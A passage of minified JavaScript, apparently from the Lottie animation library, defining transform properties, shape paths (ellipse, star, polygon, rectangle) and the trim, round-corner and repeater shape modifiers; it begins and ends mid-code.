s,a=e.or.k.length;for(s=0;s<a;s+=1)e.or.k[s].to=e.or.k[s].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,s,a=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)s=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/a,0),this.p.getValueAtTime(this.p.keyframes[0].t/a,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/a,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/a,0)):(i=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/a,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],s=[];var r=this.px,n=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(i[0]=r.getValueAtTime((r.keyframes[0].t+.01)/a,0),i[1]=n.getValueAtTime((n.keyframes[0].t+.01)/a,0),s[0]=r.getValueAtTime(r.keyframes[0].t/a,0),s[1]=n.getValueAtTime(n.keyframes[0].t/a,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(i[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/a,0),i[1]=n.getValueAtTime(n.keyframes[n.keyframes.length-1].t/a,0),s[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/a,0),s[1]=n.getValueAtTime((n.keyframes[n.keyframes.length-1].t-.01)/a,0)):(i=[r.pv,n.pv],s[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/a,r.offsetTime),s[1]=n.getValueAtTime((n._caching.lastFrame+n.offsetTime-.01)/a,n.offsetTime))}else i=s=t;this.v.rotate(-Math.atan2(i[1]-s[1],i[0]-s[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,i,s){return new e(t,i,s)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}(!r[s]||r[s]&&!a)&&(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);var r,n=this._length-1,o=this._length;for(r=a;r<o;r+=1)t.setTripleAt(e[n][0],e[n][1],s[n][0],s[n][1],i[n][0],i[n][1],r,!1),n-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,i){var s,a,r,n,o,h,l,p,d,c=i.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)s=u[0].s[0],r=!0,c=0;else if(t>=u[u.length-1].t-this.offsetTime)s=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],r=!0;else{for(var m,f,g=c,y=u.length-1,v=!0;v&&(m=u[g],!((f=u[g+1]).t-this.offsetTime>t));)g<y-1?g+=1:v=!1;if(c=g,!(r=1===m.h)){if(t>=f.t-this.offsetTime)p=1;else if(t<m.t-this.offsetTime)p=0;else{var _;m.__fnct?_=m.__fnct:(_=BezierFactory.getBezierEasing(m.o.x,m.o.y,m.i.x,m.i.y).get,m.__fnct=_),p=_((t-(m.t-this.offsetTime))/(f.t-this.offsetTime-(m.t-this.offsetTime)))}a=f.s?f.s[0]:m.e[0]}s=m.s[0]}for(h=e._length,l=s.i[0].length,i.lastIndex=c,n=0;n<h;n+=1)for(o=0;o<l;o+=1)d=r?s.i[n][o]:s.i[n][o]+(a.i[n][o]-s.i[n][o])*p,e.i[n][o]=d,d=r?s.o[n][o]:s.o[n][o]+(a.o[n][o]-s.o[n][o])*p,e.o[n][o]=d,d=r?s.v[n][o]:s.v[n][o]+(a.v[n][o]-s.v[n][o])*p,e.v[n][o]=d}function i(){this.paths=this.localShapeCollection}function s(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var i,s=t._length;for(i=0;i<s;i+=1)if(t.v[i][0]!==e.v[i][0]||t.v[i][1]!==e.v[i][1]||t.o[i][0]!==e.o[i][0]||t.o[i][1]!==e.o[i][1]||t.i[i][0]!==e.i[i][0]||t.i[i][1]!==e.i[i][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,i=this.effectsSequence.length;for(t=0;t<i;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,s){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var a=3===s?e.pt.k:e.ks.k;this.v=shape_pool.clone(a),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(e,s,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?s.pt.k:s.ks.k,this.k=!0,this.kf=!0;var r=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[function(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime,a=this._caching.lastFrame;return a!==t&&(a<i&&e<i||s<a&&s<e)||(this._caching.lastIndex=a<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}.bind(this)]}r.prototype.interpolateShape=e,r.prototype.getValue=a,r.prototype.setVValue=s,r.prototype.addEffect=n,o.prototype.getValue=a,o.prototype.interpolateShape=e,o.prototype.setVValue=s,o.prototype.addEffect=n;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],i=this.p.v[1],s=this.s.v[0]/2,a=this.s.v[1]/2,r=3!==this.d,n=this.v;n.v[0][0]=e,n.v[0][1]=i-a,n.v[1][0]=r?e+s:e-s,n.v[1][1]=i,n.v[2][0]=e,n.v[2][1]=i+a,n.v[3][0]=r?e-s:e+s,n.v[3][1]=i,n.i[0][0]=r?e-s*t:e+s*t,n.i[0][1]=i-a,n.i[1][0]=r?e+s:e-s,n.i[1][1]=i-a*t,n.i[2][0]=r?e+s*t:e-s*t,n.i[2][1]=i+a,n.i[3][0]=r?e-s:e+s,n.i[3][1]=i+a*t,n.o[0][0]=r?e+s*t:e-s*t,n.o[0][1]=i-a,n.o[1][0]=r?e+s:e-s,n.o[1][1]=i+a*t,n.o[2][0]=r?e-s*t:e+s*t,n.o[2][1]=i+a,n.o[3][0]=r?e-s:e+s,n.o[3][1]=i-a*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,i,s,a=2*Math.floor(this.pt.v),r=2*Math.PI/a,n=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,d=2*Math.PI*o/(2*a),c=2*Math.PI*h/(2*a),u=-Math.PI/2;u+=this.r.v;var m=3===this.data.d?-1:1;for(t=this.v._length=0;t<a;t+=1){i=n?l:p,s=n?d:c;var f=(e=n?o:h)*Math.cos(u),g=e*Math.sin(u),y=0===f&&0===g?0:g/Math.sqrt(f*f+g*g),v=0===f&&0===g?0:-f/Math.sqrt(f*f+g*g);f+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(f,g,f-y*s*i*m,g-v*s*i*m,f+y*s*i*m,g+v*s*i*m,t,!0),n=!n,u+=r*m}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),d=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-d*r*a*o,h+p*r*a*o,l+d*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=(3===i?e.pt:e.ks).k.length?new o(t,e,i):new r(t,e,i):5===i?s=new p(t,e):6===i?s=new h(t,e):7===i&&(s=new l(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}};return d}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);var a,r,n=e.length||0;for(a=0;a<n;a+=1)r=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=r.k||this.k,this.dataProps[a]={n:e[a].n,p:r};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));var n,o,h=[],l=r.length;for(n=0;n<l;n+=1){var p,d;(o=r[n]).e*a<s||o.s*a>s+i||(p=o.s*a<=s?0:(o.s*a-s)/i,d=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([p,d]))}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,i=t.length;for(e=0;e<i;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s;if(this._mdf||t){var a=this.o.v%360/360;if(a<0&&(a+=1),e=(1<this.s.v?1:this.s.v<0?0:this.s.v)+a,(i=(1<this.e.v?1:this.e.v<0?0:this.e.v)+a)<e){var r=e;e=i,i=r}e=1e-4*Math.round(1e4*e),i=1e-4*Math.round(1e4*i),this.sValue=e,this.eValue=i}else e=this.sValue,i=this.eValue;var n,o,h,l,p,d,c=this.shapes.length,u=0;if(i===e)for(n=0;n<c;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection;else if(1===i&&0===e||0===i&&1===e){if(this._mdf)for(n=0;n<c;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var m,f,g=[];for(n=0;n<c;n+=1)if((m=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(s=m.shape.paths)._length,d=0,!m.shape._mdf&&m.pathsData.length)d=m.totalShapeLength;else{for(l=this.releasePathsData(m.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(s.shapes[o]),l.push(p),d+=p.totalLength;m.totalShapeLength=d,m.pathsData=l}u+=d,m.shape._mdf=!0}else m.shape.paths=m.localShapeCollection;var y,v=e,_=i,S=0;for(n=c-1;0<=n;n-=1)if((m=this.shapes[n]).shape._mdf){for((f=m.localShapeCollection).releaseShapes(),2===this.m&&1<c?(y=this.calculateShapeEdges(e,i,m.totalShapeLength,S,u),S+=m.totalShapeLength):y=[[v,_]],h=y.length,o=0;o<h;o+=1){v=y[o][0],_=y[o][1],g.length=0,_<=1?g.push({s:m.totalShapeLength*v,e:m.totalShapeLength*_}):1<=v?g.push({s:m.totalShapeLength*(v-1),e:m.totalShapeLength*(_-1)}):(g.push({s:m.totalShapeLength*v,e:m.totalShapeLength}),g.push({s:0,e:m.totalShapeLength*(_-1)}));var b=this.addShapes(m,g[0]);if(g[0].s!==g[0].e){if(1<g.length)if(m.shape.paths.shapes[m.shape.paths._length-1].c){var T=b.pop();this.addPaths(b,f),b=this.addShapes(m,g[1],T)}else this.addPaths(b,f),b=this.addShapes(m,g[1]);this.addPaths(b,f)}}m.shape.paths=f}}},TrimModifier.prototype.addPaths=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e.addShape(t[i])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,d=t.pathsData,c=t.shape.paths.shapes,u=t.shape.paths._length,m=0,f=[],g=!0;for(p=i?(o=i._length,i._length):(i=shape_pool.newElement(),o=0),f.push(i),s=0;s<u;s+=1){for(h=d[s].lengths,i.c=c[s].c,r=c[s].c?h.length:h.length+1,a=1;a<r;a+=1)if(m+(n=h[a-1]).addedLength<e.s)m+=n.addedLength,i.c=!1;else{if(m>e.e){i.c=!1;break}e.s<=m&&e.e>=m+n.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-m)/n.addedLength,(e.e-m)/n.addedLength,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1),m+=n.addedLength,o+=1}if(c[s].c&&h.length){if(n=h[a-1],m<=e.e){var y=h[a-1].addedLength;e.s<=m&&e.e>=m+y?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-m)/y,(e.e-m)/y,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1)}else i.c=!1;m+=n.addedLength,o+=1}if(i._length&&(i.setXYAt(i.v[p][0],i.v[p][1],"i",p),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),m>e.e)break;s<u-1&&(i=shape_pool.newElement(),g=!0,f.push(i),o=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;var s,a,r,n,o,h,l,p,d,c,u,m,f,g=t._length,y=0;for(s=0;s<g;s+=1)a=t.v[s],n=t.o[s],r=t.i[s],a[0]===n[0]&&a[1]===n[1]&&a[0]===r[0]&&a[1]===r[1]?0!==s&&s!==g-1||t.c?(o=0===s?t.v[g-1]:t.v[s-1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=m=a[0]+(o[0]-a[0])*l,d=f=a[1]-(a[1]-o[1])*l,c=p-(p-a[0])*roundCorner,u=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y),y+=1,o=s===g-1?t.v[0]:t.v[s+1],l=(h=Math.sqrt(Math.pow(a[0]-o[0],2)+Math.pow(a[1]-o[1],2)))?Math.min(h/2,e)/h:0,p=c=a[0]+(o[0]-a[0])*l,d=u=a[1]+(o[1]-a[1])*l,m=p-(p-a[0])*roundCorner,f=d-(d-a[1])*roundCorner,i.setTripleAt(p,d,c,u,m,f,y)):i.setTripleAt(a[0],a[1],n[0],n[1],r[0],r[1],y):i.setTripleAt(t.v[s][0],t.v[s][1],t.o[s][0],t.o[s][1],t.i[s][0],t.i[s][1],y),y+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var 